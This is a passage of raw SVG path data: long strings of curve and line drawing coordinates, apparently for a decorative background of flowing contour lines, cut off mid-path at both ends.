1.3-6.856-4.48-10.331-9.58-13.408l-1.45-.879c-9.85-6.075-20.92-7.314-31.64-8.513l-1.14-.12v-.02c-9.39-1.061-19.18-7.973-26.18-18.524-7.7-11.591-10.45-25.397-7.34-36.929 3.64-13.529 12.85-24.419 26.65-31.513 24.88-12.789 35.83-32.053 34.48-60.629-.97-20.702-.7-41.822-.43-62.267l.22-18.422c.13-17.146-5.42-32.773-17.01-47.74-8.3-10.731-16.2-21.302-21.74-32.892-8.47-18.739-23.8-33.339-42.7-40.667l-37.18-14.388-16.4-6.237-.68 1.88 16.42 6.253 37.14 14.368c18.43 7.162 33.39 21.407 41.66 39.686 5.64 11.75 13.62 22.443 21.98 33.252 11.29 14.608 16.73 29.815 16.59 46.483l-.21 18.402c-.28 20.483-.55 41.645.43 62.409 1.31 27.697-9.32 46.361-33.41 58.75-14.3 7.374-23.87 18.702-27.65 32.772-3.3 12.29-.52 26.338 7.62 38.59 7.33 11.028 17.65 18.284 27.59 19.403l1.14.12c10.48 1.179 21.37 2.398 30.83 8.233l1.47.879c4.99 2.998 9.71 5.833 8.67 11.309-.97 5.195-5.81 5.637-10.92 6.117-1.15.12-2.27.219-3.32.379-3.54.54-7.24.8-10.81 1.039a82.35 82.35 0 0 0-17.1 2.398c-9 2.738-17.51 6.957-25.19 12.492-9.43 7.077-20.45 11.619-32.05 13.209-9.88 1.003-19.77-1.735-27.81-7.694-18.45-13.508-26.92-30.434-25.17-50.337 1.07-8.621 2.94-17.119 5.58-25.379l.86-3.057c1.27-4.496 2.84-9.012 4.37-13.369 2.21-5.995 4.09-12.112 5.63-18.322 3.37-14.768-.33-28.418-11.01-40.526-18.13-20.544-42.16-30.876-67.28-40.485a341.22 341.22 0 0 0-47.14-15.25 70.59 70.59 0 0 0-45.21 4.357 15.39 15.39 0 0 0-4.95 4.194c-1.34 1.74-2.3 3.751-2.82 5.899-4.83 30.494-1.11 58.091 11.41 84.349a165.63 165.63 0 0 1 14.89 55.373c.67 6.752 1.63 13.588 2.55 20.203a273.43 273.43 0 0 1 3.44 36.247c.08 13.049-10.75 25.618-20.88 29.195-13.29 4.676-27.26 4.636-42.72-.12l-23-7.394-29.21-9.27c-6.31-1.62-12.8-2.392-19.3-2.298l-30.98-.04c-13.42.04-27.32.078-40.96-.2-14.58-.241-25.89 6.133-34.6 19.684l-4.4 7.072c-5.46 8.934-11.09 18.166-19.59 25.06-16.1 13.047-35.32 17.685-50.27 20.261-4.76.82-9.65 1.481-14.37 2.119l-6.16.841c-4.05.342-7.9 1.912-11.07 4.508-3.16 2.595-5.5 6.097-6.7 10.057-8.15 22.902-21.65 43.432-39.33 59.792a205.97 205.97 0 0 1-19.75 16.76c-14.34 10.43-23.66 25.08-32.66 39.25l-1.39 2.18c-14.7 23.08-31.58 38.83-51.64 48.14-10.41 4.83-19.28 5.77-27.93 2.93-6.87-2.33-12.66-7.17-16.26-13.58-10.53-17.49-13.09-33.51-7.87-48.96 1-3.47 2.96-6.58 5.65-8.93 2.69-2.36 5.98-3.88 9.5-4.36 4.71-.62 9.55-1.08 14.22-1.52l14.39-1.54 8.33-1c8.85-.77 17.62-2.24 26.25-4.4 16.18-4.53 26.1-16.06 29.51-34.27.53-2.87 1-5.77 1.44-8.67 1.45-9.07 2.92-18.46 7.03-27.154 6.16-13.031 16.95-20.263 33.93-22.763 12.78-1.876 26.09-3.335 39.57-4.356 7.48-.558 11.82-3.997 13.29-10.471l.74-3.277a264.61 264.61 0 0 0 5.09-26.198c2.64-21.124 7.98-42.384 29.16-54.776 9.96-5.766 20.72-9.937 31.92-12.369 35.12-7.634 60.52-27.835 77.67-61.748l12.27-24.819 14.24-28.715c8.57-16.806 18.77-34.071 34.99-46.583 12.49-9.358 27.3-14.946 42.74-16.126l52.88-5.895c7.53-.939 11.98-6.295 12.82-15.507.47-5.156.66-10.431.86-15.527.49-13.127 1-26.697 6.34-39.185 3.72-8.964 8.36-17.499 13.85-25.458 12.26-17.385 23.41-32.972 35.99-47.56 10.7-11.901 22.05-23.17 34-33.751l3.22-2.98c8.01-7.371 16.76-14.245 25.21-20.902l3.3-2.598c8.75-6.97 18.9-11.896 29.71-14.429 2.74-.526 5.53-.76 8.32-.698 1.33-.022 2.66-.042 3.97-.122l-.12-1.998c-1.29.078-2.58.12-3.89.12-2.93-.048-5.85.206-8.73.757-11.09 2.611-21.49 7.665-30.47 14.808l-3.3 2.598c-8.48 6.674-17.27 13.568-25.33 21.002l-3.23 2.977c-12 10.632-23.4 21.954-34.14 33.913-12.64 14.666-23.84 30.295-36.11 47.718-5.57 8.082-10.28 16.743-14.07 25.838-5.5 12.831-6 26.597-6.49 39.908-.2 5.076-.39 10.331-.86 15.427-.77 8.293-4.51 12.889-11.12 13.708l-52.84 5.875c-15.8 1.213-30.95 6.94-43.71 16.526-16.56 12.75-26.87 30.235-35.56 47.24l-14.27 28.754-12.25 24.801c-16.85 33.352-41.82 53.215-76.34 60.708a112.36 112.36 0 0 0-32.48 12.59c-21.98 12.869-27.56 35.648-30.14 56.25a266.18 266.18 0 0 1-5.05 25.978l-.75 3.277c-1.29 5.675-4.85 8.433-11.52 8.933-13.52 1.019-26.89 2.498-39.71 4.376-17.69 2.598-28.94 10.171-35.42 23.882-4.23 8.951-5.73 18.481-7.18 27.701l-1.45 8.61c-3.23 17.4-12.7 28.39-28.1 32.71-8.52 2.12-17.19 3.57-25.93 4.33l-8.38 1c-4.75.6-9.63 1.08-14.32 1.52l-14.31 1.52c-3.87.53-7.52 2.19-10.49 4.79-2.97 2.59-5.15 6.01-6.26 9.84-5.44 16.06-2.82 32.63 8.04 50.66 3.85 6.82 10.01 11.96 17.32 14.44 3.38 1.13 6.9 1.71 10.45 1.7 6.56-.16 13-1.77 18.89-4.71h-.01zM-14.163 1135.2a50.6 50.6 0 0 0 4.462-7.29c3.814-8.26.35-19.91-7.595-25.44l-.663.98v1c6.749 5.05 9.784 15.46 6.477 22.59-1.228 2.46-2.661 4.8-4.286 7l-2.153 3.2 1.642 1.09c.675-1.06 1.399-2.09 2.125-3.14l-.01.01zm1608.543-11.37c3.54-3.7 5.11-7.24 4.66-10.53-.43-3.26-2.84-6.18-7.12-8.66a21.83 21.83 0 0 0-4.15-1.67c-.61-.2-1.23-.42-1.84-.64l-.68 1.87c.64.24 1.29.44 1.93.66 1.31.37 2.58.88 3.78 1.52h-.02c3.73 2.16 5.81 4.58 6.16 7.2.37 2.66-1.01 5.63-4.11 8.85-5.14 5.38-13.87 8.35-22.79 7.83-7.38-.45-13.54-3.25-16.93-7.73-1.18-1.34-2.02-2.95-2.45-4.71a11.13 11.13 0 0 1 .04-5.32c.54-1.34 1.42-2.51 2.53-3.39a8.12 8.12 0 0 1 3.85-1.67c6.33-1.29 12.74-2.11 19.18-2.44l8.53-.73-.19-1.99c-2.82.3-5.66.52-8.5.75a130.23 130.23 0 0 0-19.47 2.47 10.06 10.06 0 0 0-4.71 2.13 10.33 10.33 0 0 0-3.08 4.2c-1.27 3.64-.29 7.98 2.7 11.93 3.72 4.92 10.42 8.02 18.36 8.5.72.04 1.45.06 2.15.06 8.72 0 17.05-3.18 22.18-8.5l-.01.01zm-1190.581-27.5c6.319-3.66 5.028-11.15 3.993-17.17l-.294-1.75a2.55 2.55 0 0 0 0-.77c-.685-3.67-1.468-7.33-2.233-11-1.829-7.97-3.227-16.04-4.188-24.16-1.213-12.07-1.995-24.42-2.739-36.35l-1.92-27.481c-1.722-20.541-9.746-37.067-23.816-49.099-8.826-7.533-18.395-15.247-30.137-24.277l-2.094-1.619c-16.497-12.711-33.581-25.838-53.952-33.032-7.73-2.717-15.638-5.255-23.307-7.693l.041-.02-10.49-3.377-.587 1.896 10.488 3.379 23.25 7.672c20.098 7.094 37.045 20.143 53.424 32.752l2.094 1.619c11.701 9.012 21.253 16.705 30.037 24.219 13.679 11.69 21.448 27.756 23.131 47.74l1.918 27.431 2.74 36.43c.963 8.2 2.367 16.34 4.207 24.38l2.214 10.97a2.71 2.71 0 0 0 0 .72l.291 1.78c1.02 5.96 2.096 12.11-3.031 15.09-3.993 2.3-10.998 1.2-15.91.18-13.153-2.76-24.892-9.41-36.243-15.87-5.049-2.85-10.275-5.81-15.557-8.41-23.307-11.41-48.141-18.84-70.059-25.39l-24.324-6.88c-11.546-3.18-23.484-6.45-35.049-10.23-20.196-6.59-28.749-18.62-29.51-41.505-.531-15.429 2.757-30.574 5.927-45.243l2.192-10.31 1.215-6.055c2.327-11.508 4.714-23.42 7.652-34.99 3.853-15.227 14.929-24.559 32.914-27.756a119.16 119.16 0 0 1 17.494-1.339l8.063-.3-.117-1.998c-2.662.162-5.321.222-8.002.299-5.948.017-11.886.472-17.77 1.361-18.808 3.337-30.412 13.169-34.482 29.216-2.936 11.608-5.341 23.54-7.672 35.09l-1.213 6.055-2.172 10.289c-3.21 14.767-6.517 30.054-5.988 45.741.802 23.565 10.019 36.525 30.88 43.325 11.604 3.78 23.561 7.07 35.125 10.25l24.286 6.87c21.839 6.54 46.614 13.95 69.766 25.3 5.223 2.56 10.409 5.5 15.439 8.36 11.487 6.51 23.366 13.25 36.812 16.06a48.89 48.89 0 0 0 9.784 1.24c2.593.11 5.17-.45 7.489-1.64h-.01zm159.882-6.03c19.317-3.42 35.697-14.45 44.99-30.24 8.846-15.05 10.452-32.63 4.599-50.88-1.838-5.77-3.853-11.604-5.81-17.261-3.014-8.753-6.145-17.785-8.728-26.82-8.499-30.803-23.277-59.425-43.366-83.988-14.285-17.386-15.832-35.93-4.56-55.112l1.803-3.057c9.256-15.729 18.823-31.995 27.514-48.401 8.663-16.359 21.264-30.195 36.614-40.204 4.856-3.129 9.312-6.862 13.267-11.112 13.464-15.119 24.245-32.518 31.858-51.417 11.996-29.495 27.77-48.778 49.629-60.668l3.246-1.799c9.393-5.214 19.121-10.609 30.156-8.952 10.076 1.491 19.898 4.417 29.178 8.692 27.867 13.027 53.266 31.072 77.83 48.537l13.168 9.312c6.614 4.656 13.072 9.792 19.316 14.768 6.38 5.095 12.973 10.331 19.766 15.087 16.262 11.348 31.428 12.567 45.088 3.597 6.64-4.512 12.394-10.252 16.966-16.926 10.059-14.545 13.384-31.933 9.9-51.656-3.931-22.321-8.023-45.421-10.841-68.262-1.566-12.589-2.701-25.978-.546-38.669 3.601-20.391 10.604-39.998 20.702-57.969 5.832-10.573 13.857-16.186 23.17-16.248 11.08.126 22.14.833 33.15 2.118l13.06 1.219c15.98 1.319 30.35 1.86 44.36-5.076 15.54-7.693 26.75-20.303 36.55-32.772 15.46-19.683 29.89-40.705 43.82-61.048l1.88-2.738c7.11-10.743 17.03-19.236 28.63-24.519 4.85-1.986 9.86-3.53 14.97-4.614 2.76-.68 5.59-1.379 8.36-2.198 12.56-3.777 25.32-8.553 30.92-21.64 5.5-13 7.12-27.37 4.65-41.307-2.32-14.266-8.43-23.94-18.67-29.593a49.76 49.76 0 0 0-10.54-3.857c-1.61-.461-3.27-.921-4.88-1.46l-.29.961c1.6.539 3.29 1.019 4.91 1.477 3.57.867 7.04 2.133 10.33 3.776l.02.042c9.95 5.516 15.9 14.948 18.17 28.876 2.44 13.739.84 27.907-4.58 40.723-5.42 12.69-17.95 17.368-30.3 21.082-2.74.82-5.58 1.499-8.31 2.181-5.18 1.104-10.24 2.669-15.15 4.676-11.76 5.366-21.81 13.975-29.04 24.859l-1.88 2.737c-13.93 20.323-28.34 41.345-43.78 61.008-9.72 12.39-20.84 24.879-36.22 32.491-13.8 6.814-28.02 6.275-43.85 4.976l-13.06-1.219a316.01 316.01 0 0 0-33.25-2.118c-9.68.061-17.979 5.855-24.005 16.745-10.155 18.069-17.193 37.787-20.804 58.291-2.172 12.831-1.037 26.32.528 38.967 2.82 22.88 6.91 45.983 10.863 68.322 3.484 19.743.294 36.409-9.745 50.917-4.497 6.578-10.168 12.231-16.714 16.666-13.308 8.734-28.102 7.535-43.992-3.577-6.771-4.714-13.364-9.972-19.725-15.048-6.262-4.975-12.719-10.131-19.373-14.807l-13.152-9.312c-24.599-17.483-50.039-35.57-77.984-48.639-9.366-4.322-19.282-7.274-29.454-8.771-11.37-1.718-21.231 3.757-30.761 9.053l-3.229 1.78c-22.074 12.008-37.982 31.454-50.078 61.168-7.576 18.788-18.296 36.085-31.683 51.117a67.75 67.75 0 0 1-13.072 10.951c-15.49 10.098-28.205 24.059-36.947 40.565-8.67 16.386-18.237 32.653-27.478 48.379l-1.8 3.058c-11.331 19.303-9.726 38.767 4.657 56.272 20.006 24.455 34.718 52.955 43.17 83.629 2.603 9.052 5.734 18.103 8.748 26.857l5.81 17.242c5.775 17.95 4.209 35.27-4.501 50.06-9.139 15.55-25.303 26.4-44.324 29.77-16.282 2.9-33.916-.18-53.914-9.41-12.873-6.01-25.357-12.85-37.377-20.48-16.984-10.69-24.989-26.48-23.151-45.62a147.04 147.04 0 0 1 3.505-18.924c1.018-4.378 2.053-8.892 2.798-13.389 1.194-7.234 1.996-14.665 2.779-21.859l.998-8.974 5.147-44.043.587-4.696c1.348-10.391 2.759-21.144-3.366-31.733a26.86 26.86 0 0 0-9.51-10.052c-3.976-2.444-8.511-3.781-13.151-3.876-7.889-.522-15.932-.362-23.718-.222l-5.675.1h-2.27c-35.166 0-67.282-11.271-98.082-34.371l-2.309-1.739c-11.546-8.69-23.483-17.685-38.28-20.202-8.752-1.732-17.75-1.712-26.495.059-12.761 2.998-25.596 6.633-38.003 10.152l-31.135 8.491c-10.841 2.717-21.996 5.035-32.779 7.273l-25.164 5.436c-6.008 1.399-12.016 3.197-17.83 4.936l-13.053 3.734c-9.885 2.598-14.538.92-19.961-7.133-8.687-12.928-14.031-28.197-16.38-46.703a137.79 137.79 0 0 1 1.703-42.462c2.359-11.693 6.832-22.834 13.19-32.852 11.996-19.883 25.381-43.723 33.679-69.923 4.364-13.766 8.2-27.277 7.221-41.243-1.067-12.675-3.243-25.228-6.499-37.508-2.524-10.111-5.401-20.305-8.198-30.174-3.679-12.949-7.456-26.338-10.471-39.667-4.403-19.463.606-34.37 14.892-44.282 3.818-2.658 7.478-5.653 11.018-8.553a154.74 154.74 0 0 1 12.603-9.612c17.671-11.63 36.986-14.567 59.042-8.97 23.32 6.048 45.886 14.797 67.26 26.078 17.337 8.97 27.475 25.538 30.098 49.218l1.565 16.546c1.683 19.244 3.406 39.147 10.901 57.733 11.448 28.354 28.571 47.18 52.348 57.551 12.837 5.596 26.788 4.117 36.164 2.518 24.324-4.136 48.629-10.431 71.291-16.606 20.487-5.595 33.501-19.721 38.649-42.022l.998-4.336a246.36 246.36 0 0 1 8.669-31.514c5.949-15.964 18.337-24.597 39.002-27.135 26.167-3.217 50.881 2.538 69.472 7.914 9.002 2.597 17.573 7.451 25.851 12.149l7.884 4.397c6.947 3.716 16.206 7.573 26.069 4.156 10.528-3.657 14.557-12.909 12.365-28.296-2.855-19.963-2.916-26.757 15.069-36.669l13.542-7.571c19.689-11.093 40.041-22.581 61.919-29.895 10.965-3.689 22.229-6.377 33.659-8.033 21.194-3.06 43.875-6.755 66.184-13.149 12.205-3.224 24.694-5.206 37.282-5.915 4.714-.362 9.53-.442 14.187-.522a130.97 130.97 0 0 0 27.75-2.476c9.06-2.06 17.442-6.488 24.325-12.849 24.893-22.712 52.021-42.729 80.961-59.729 10.92-6.552 23.13-11.37 34.95-16.046l11.8-4.736c3.17-1.319 6.46-2.576 9.63-3.777 11.91-4.536 24.24-9.232 33.67-18.584 5.82-5.775 11.18-12.212 16.34-18.425 3.8-4.556 7.73-9.27 11.8-13.688 20.67-22.359 41.77-32.832 66.4-32.932v-.999c-24.93.1-46.24 10.671-67.1 33.249-4.09 4.437-8.02 9.155-11.82 13.731-5.17 6.195-10.49 12.609-16.28 18.344-9.28 9.192-21.51 13.868-33.33 18.365l-9.65 3.776-11.8 4.736c-11.84 4.676-24.1 9.532-35.08 16.107-29 17.034-56.183 37.098-81.118 59.869-6.756 6.253-14.991 10.599-23.894 12.609-9.076 1.796-18.31 2.62-27.554 2.46-4.679.078-9.491.158-14.248.52a188.22 188.22 0 0 0-37.475 5.933c-21.716 5.852-43.787 10.231-66.068 13.109-11.487 1.681-22.807 4.382-33.834 8.073-21.978 7.356-42.367 18.844-62.095 29.974l-13.541 7.572c-18.493 10.191-18.454 17.645-15.577 37.688 2.135 14.845-1.702 23.74-11.702 27.197-7.415 2.58-15.225 1.319-25.282-4.095-2.624-1.399-5.284-2.917-7.867-4.376-8.336-4.718-16.947-9.592-26.068-12.23-18.689-5.415-43.522-11.19-69.863-7.951-21.056 2.598-33.7 11.428-39.804 27.777a248.55 248.55 0 0 0-8.708 31.631l-.998 4.336c-5.069 21.902-17.826 35.81-37.945 41.285-22.622 6.155-46.908 12.45-71.194 16.586-9.256 1.577-23.013 3.037-35.616-2.458-23.52-10.273-40.487-28.917-51.817-57.014-7.437-18.442-9.161-38.267-10.822-57.449l-1.566-16.566c-2.661-24.041-12.974-40.865-30.626-49.999-21.435-11.315-44.065-20.092-67.451-26.16-22.349-5.675-41.899-2.698-59.804 9.09-4.389 2.998-8.621 6.227-12.681 9.674-3.523 2.878-7.182 5.875-10.959 8.491-14.657 10.173-19.802 25.438-15.303 45.341 3.014 13.369 6.789 26.758 10.47 39.727l8.2 30.134a215.88 215.88 0 0 1 6.478 37.35c.978 13.767-2.836 27.197-7.163 40.866-8.278 26.098-21.624 49.875-33.581 69.701-6.422 10.123-10.941 21.378-13.327 33.191-2.77 14.081-3.346 28.52-1.705 42.784 2.368 18.664 7.791 34.071 16.556 47.14 5.655 8.393 10.744 10.231 21.017 7.534 4.403-1.157 8.826-2.476 13.092-3.757 5.792-1.739 11.798-3.515 17.767-4.914 8.338-1.96 16.868-3.717 25.127-5.435l32.82-7.274c10.43-2.616 20.958-5.595 31.154-8.491 12.385-3.517 25.203-7.156 37.945-10.151a66.74 66.74 0 0 1 26.125-.042c14.579 2.48 26.399 11.39 37.847 20.025l2.309 1.738c30.978 23.24 63.268 34.551 98.651 34.551h2.29l5.675-.1c7.75-.142 15.792-.28 23.64.22 4.485.057 8.874 1.331 12.718 3.69s7.006 5.719 9.161 9.736c5.968 10.294 4.637 20.403 3.23 31.094l-.587 4.714-5.146 44.045-.998 8.992c-.783 7.174-1.586 14.588-2.76 21.822-.742 4.456-1.781 8.954-2.779 13.31-1.603 6.27-2.788 12.63-3.544 19.06-1.878 19.55 6.284 35.65 23.603 46.56a335.1 335.1 0 0 0 37.495 20.55c15.303 7.05 29.236 10.55 42.27 10.55 4.092.01 8.177-.35 12.209-1.07l-.008.01zm2236.229-1.72v-1.02l-10.82-2.52c-17.3-4.08-35.23-8.29-53.8-8.15-11.93.1-25.48.2-37.82-4.62-14.84-5.8-25.35-19.78-28.13-37.43-3.56-22.62 3.17-42.764 21.88-65.324 6.66-8.014 14.19-17.106 20.55-26.558 8.42-12.509 20.84-19.521 39.12-22.081 11.31-1.577 22.91-2.476 34.13-3.357l14.91-1.219v-.999l-.08-1-14.97 1.219c-11.25.878-22.89 1.777-34.24 3.377-18.87 2.638-31.72 9.932-40.47 22.921-6.3 9.37-13.82 18.402-20.43 26.398-19.1 23.04-25.97 43.683-22.31 66.943 2.89 18.36 13.87 32.93 29.35 38.97 12.7 4.95 26.42 4.85 38.55 4.75 18.32-.08 36.15 4.06 53.35 8.11h-.04l11.06 2.56.21-.97zM555.603 1065.8c7.378-.55 14.53-2.85 20.881-6.72 18.59-11.65 24.385-27.02 19.353-51.42a523.39 523.39 0 0 0-17.592-62.504c-5.246-15.513-14.618-29.228-27.067-39.608v.022c-10.382-8.717-22.654-14.774-35.792-17.667l-.45 1.938c12.843 2.82 24.84 8.733 34.992 17.247 12.178 10.145 21.347 23.555 26.475 38.726 7.114 20.359 12.965 41.156 17.517 62.266 4.812 23.42-.705 38.17-18.474 49.3-6.075 3.71-12.92 5.92-19.982 6.43-25.321 1.78-46.534-2.13-64.873-11.97-7.31-3.85-13.678-9.33-18.628-16.04-7.26-9.81-5.635-21.35-4.189-31.52l5.99-39.043 3.442-21.881c2.625-17.126 8.102-30.914 16.714-42.123 4.775-6.236 11.546-9.951 20.665-11.39l-.293-1.976c-9.628 1.519-16.791 5.475-21.9 12.13-8.824 11.49-14.423 25.578-17.104 43.041l-3.444 21.881-6.008 39.081c-1.426 10.04-3.19 22.53 4.56 33 5.13 6.94 11.725 12.62 19.295 16.6 15.756 8.46 33.581 12.61 54.227 12.61 3.802.01 7.699-.13 11.693-.41h-.008zm2244.347-2.18v-1.02l-10.72-2.26c-8.2-1.74-16.7-3.54-25.11-4.96-13.48-2.26-24.48-3.63-34.6-4.37-13.8-.98-23.89-7.64-27.01-17.79-2.07-6.79.57-13.11 3.13-19.2l.57-1.36c7.18-17.306 20.63-29.838 34.93-42.207 15.68-13.547 34.91-22.141 58.79-26.236V943.2l-.16-.979c-24.32 4.156-43.91 12.909-59.9 26.715-14.5 12.531-28.12 25.239-35.48 42.944l-.57 1.36c-2.7 6.44-5.5 13.09-3.19 20.58 3.37 10.95 14.11 18.13 28.73 19.19 10.06.72 21 2.11 34.4 4.35 8.38 1.4 16.85 3.2 25.03 4.94h.02l10.94 2.3.2-.98zm-286.51-5.63l-1.84-6.41-1.31.38-1.3-.38-1.84 6.41h6.29zm-2.63-1.99h-1.05l.53-1.86.52 1.86zm-2135.091-20.14a132.55 132.55 0 0 0 1.586-25.12c-.079-16.304-3.17-28.813-9.707-39.386-8.865-14.286-16.575-25.736-24.285-36.029-12.765-17.569-28.798-32.393-47.182-43.623l.041-.04c-12.178-6.973-25.446-11.739-39.217-14.088l-.372 1.958c13.551 2.311 26.608 7.004 38.589 13.868 18.169 11.098 34.011 25.753 46.616 43.124 7.671 10.251 15.36 21.661 24.188 35.889 6.338 10.231 9.313 22.421 9.393 38.327.268 8.28-.251 16.56-1.548 24.74-3.287 17.48-18.884 16.03-23.579 15.15-10.589-1.96-21.215-4.98-31.468-7.87l-10.351-2.9-60.92-16.91-.254-.08c-12.896-3.7-26.243-7.53-37.671-15.18-9.865-6.62-15.032-16.431-15.754-30.039-1.369-25.659 6.398-49.758 14.208-69.961 7.651-19.843 24.246-29.557 47.925-28.118l.118-1.998c-24.619-1.499-41.861 8.652-49.863 29.375-7.888 20.404-15.736 44.762-14.346 70.802.763 14.265 6.205 24.619 16.633 31.589 11.681 7.84 25.165 11.71 38.198 15.45l.236.08 60.94 16.92 10.33 2.88c10.313 2.92 20.961 5.94 31.644 7.92 1.783.32 3.591.49 5.403.49 9.068.01 18.068-4.44 20.477-17.21l-.008-.01zm2133.271 15.72h-.02.02 0zm-1953.093-15.76c9.119-3.96 14.655-11.59 16.945-23.36 3.522-18.165-.92-35.251-6.202-52.616l.02.04c-7.261-23.878-20.685-37.329-41.018-41.105l-.352 1.958c19.824 3.657 32.368 16.286 39.491 39.726 5.208 17.106 9.589 33.931 6.145 51.637-2.192 11.21-7.204 18.18-15.793 21.9-19.219 8.31-37.671 7.36-54.814-2.89-9.06-5.42-14.305-18.19-12.191-29.72 1.096-5.954 1.78-12.069 2.446-17.984l1.389-11.391.489-3.577c1.625-11.949 3.308-24.319 10.274-34.97 2.398-3.787 5.659-6.926 9.504-9.146s8.158-3.456 12.572-3.603l-.158-1.998c-4.711.168-9.313 1.495-13.415 3.868s-7.583 5.722-10.146 9.762c-7.221 11.031-8.924 23.62-10.589 35.81l-.49 3.557c-.528 3.816-.978 7.693-1.389 11.45-.663 5.875-1.348 11.95-2.427 17.842-2.289 12.53 3.227 25.9 13.131 31.82 9.195 5.67 19.724 8.71 30.47 8.77 8.997-.11 17.88-2.07 26.115-5.77l-.007-.01zm-212.133-20.9c4.128-4.7 5.323-11.31 3.503-19.087-3.072-13.069-9.312-24.897-15.359-36.347l-3.777-7.214-.042-.022c-16.203-31.511-36.477-49.178-63.815-55.553l-.43 1.939c26.731 6.232 46.594 23.56 62.524 54.533l3.776 7.234c5.989 11.331 12.17 23.059 15.186 35.87 1.662 7.117.626 13.087-3.053 17.287-4.051 4.63-11.095 6.69-19.354 5.65-10.019-1.28-20.156-2.82-29.98-4.32l-14.795-2.22c-15.536-2.25-33.6-5.87-49.49-15.402-4.87-2.674-9.013-6.541-12.06-11.252a34.6 34.6 0 0 1-5.396-15.745c-1.996-17.785 2.309-35.048 13.542-54.334 7.71-13.209 20.626-19.042 38.493-17.265l.196-1.999c-18.376-1.798-32.349 4.499-40.353 18.245-11.469 19.683-15.851 37.35-13.796 55.595a36.55 36.55 0 0 0 5.686 16.611c3.21 4.973 7.577 9.056 12.709 11.885 16.204 9.711 34.481 13.371 50.215 15.661l14.795 2.22 30.019 4.32a37.09 37.09 0 0 0 4.342.28c7.032.01 12.981-2.29 16.721-6.57h-.007zm741.956-1.55c28.49-6.68 54.22-22.545 76.47-47.184 14.99-16.566 21.45-34.45 19.24-53.115-1.39-12.877-3.62-25.648-6.65-38.227l-.04.02c-8.48-33.791-11.65-68.3-13.64-97.615-1.2-17.865.62-36.709 5.75-59.31 4.54-19.983 16.54-32.952 35.62-38.567 23.34-6.856 47.73-10.591 71.31-14.188l20.45-3.198c18.65-3.057 35.38-6.074 51.39-12.127 17.39-6.595 28.49-15.927 34.93-29.415 15.13-31.675 16.79-63.029 5.11-95.899l-26.42-76.355c-4.48-13.227-11.82-21.022-23.13-24.539-1.9-.6-3.82-1.299-5.68-1.981a69.52 69.52 0 0 0-9.8-3.077c-16.76-3.517-38.2-9.472-55.46-24.339-9.32-8.034-18.03-12.927-27.46-15.407l-.23.961c9.27 2.438 17.88 7.272 27.08 15.187 17.44 15.029 39.02 21.024 55.89 24.561a71.3 71.3 0 0 1 9.69 3.038c1.86.697 3.79 1.398 5.71 1.998 10.98 3.417 18.12 11.03 22.49 23.92l26.41 76.375c11.59 32.594 9.93 63.706-5.06 95.119-6.33 13.231-17.26 22.421-34.41 28.916-15.93 6.036-32.62 9.054-51.21 12.091l-20.43 3.198c-23.6 3.616-48.03 7.355-71.43 14.227-19.45 5.738-31.66 18.944-36.28 39.307-5.17 22.701-6.99 41.645-5.78 59.61 1.98 29.353 5.17 63.945 13.67 97.797 3.01 12.535 5.22 25.258 6.61 38.087 2.17 18.365-4.21 35.97-18.98 52.316-22.14 24.479-47.69 40.265-75.99 46.885-15.87 3.71-29.71 3.73-42.31.06a22.7 22.7 0 0 1-10.45-5.97 23.45 23.45 0 0 1-6.05-10.559c-1.8-6.394-3.25-13.049-4.64-19.463l-.54-2.518c-3.91-17.965-12.35-34.371-25.793-50.178-10.803-12.709-15.891-28.635-15.127-47.34 1.017-25.058 7.631-47.439 19.63-66.523 10.45-16.606 17.86-35.71 24.05-61.926 4.55-19.029 11.31-37.437 20.13-54.833 6.73-13.349 7.17-20.143-3.83-31.595-15.6-16.246-25.17-34.411-28.47-53.992-3.9-23.041 1.29-42.384 15.81-59.13 17.67-20.363 40.27-30.654 60.08-38.028 19.64-7.063 36.96-19.607 49.98-36.209 8.57-11.051 16.77-22.681 24.68-33.952l19.72-27.456c6.16-7.7 12.99-14.816 20.41-21.26a41.83 41.83 0 0 1 15.74-9.76 41.19 41.19 0 0 1 18.31-1.952l.12-.999a42.13 42.13 0 0 0-18.72 1.987c-6.02 2.066-11.52 5.468-16.09 9.962-7.47 6.487-14.34 13.65-20.53 21.402-6.77 9.013-13.37 18.407-19.75 27.477-7.9 11.25-16.08 22.881-24.65 33.911-12.91 16.458-30.08 28.892-49.55 35.89-19.91 7.414-42.67 17.767-60.47 38.307-14.55 16.746-19.95 36.929-16.05 59.949 3.33 19.784 12.99 38.148 28.73 54.534 10.66 11.113 10.27 17.345 3.68 30.434-8.86 17.466-15.65 35.948-20.22 55.056-6.14 26.098-13.52 45.101-23.909 61.609-12.094 19.242-18.745 41.785-19.785 67.022-.763 18.963 4.403 35.132 15.382 48.039 13.342 15.686 21.702 31.953 25.572 49.74l.55 2.517c1.41 6.433 2.84 13.089 4.66 19.522 1.1 4.165 3.27 7.965 6.29 10.985 3.02 3.03 6.77 5.17 10.87 6.22a70.89 70.89 0 0 0 20.1 2.78c7.65-.07 15.26-1.02 22.7-2.83h0zm-545.636-15.876c2.638-3.024 4.532-6.646 5.526-10.566a26.02 26.02 0 0 0 .191-11.977 26.76 26.76 0 0 0-4.742-11.461c-2.451-3.381-5.656-6.117-9.348-7.981l-.803 1.819.02-.022a24.11 24.11 0 0 1 8.617 7.403c2.256 3.131 3.75 6.766 4.357 10.604a23.97 23.97 0 0 1-.142 11.033c-.905 3.614-2.64 6.956-5.061 9.749-1.317 1.511-3.019 2.62-4.916 3.201a10.48 10.48 0 0 1-5.83.094 12.79 12.79 0 0 1-5.719-3.886c-1.524-1.803-2.537-3.997-2.93-6.345-1.74-7.851-2.816-17.066 2.33-25.778 2.623-4.436 4.912-5.915 8.963-5.975v-1.998h-.117c-5.343 0-8.063 2.777-10.529 6.952-5.501 9.332-4.385 19.006-2.563 27.257a15.15 15.15 0 0 0 3.411 7.28c1.766 2.064 4.051 3.593 6.608 4.423a12.31 12.31 0 0 0 3.247.47c1.775-.03 3.528-.42 5.151-1.15 1.622-.741 3.08-1.808 4.285-3.14l-.006-.006zm348.922-.08c23.483-2.878 47.456-24.559 52.328-47.318 4.051-18.824 5.302-39.227 3.953-64.166-.647-11.849-3.522-25.818-20.295-28.857l-.331 1.96.039.058c15.325 2.78 18.024 15.207 18.67 26.997 1.352 24.761.098 44.984-3.895 63.628-4.735 22.022-27.925 42.964-50.665 45.762-19.921 2.437-36.477-2.159-50.665-14.089-9.315-7.833-14.521-19.203-15.479-33.791-.979-15.207-.979-27.976 2.309-40.845 7.358-28.796 23.387-34.411 43.581-38.785 13.346-2.9 27.062-5.276 40.313-7.574l2.955-.519a58.23 58.23 0 0 1 